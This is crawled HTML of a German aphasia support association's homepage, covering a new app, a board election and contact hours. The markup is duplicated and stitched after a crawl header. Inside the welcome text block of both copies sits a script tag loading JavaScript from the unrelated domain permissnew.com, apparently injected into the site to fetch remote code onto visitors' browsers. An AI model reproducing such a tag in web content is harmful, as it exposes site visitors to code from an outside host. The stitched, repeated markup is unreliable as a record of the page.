            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.dropdown.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.dropdown.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
